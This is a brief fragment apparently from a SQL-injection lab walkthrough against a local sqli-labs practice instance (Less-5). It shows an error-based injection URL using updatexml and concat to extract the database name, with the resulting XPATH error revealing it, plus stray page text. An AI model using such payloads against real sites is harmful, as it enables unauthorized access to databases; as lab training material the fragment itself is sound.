 127.0.0.1/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(DATABASE()),0x7e),3) --+
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
XPATH syntax error: '~security~'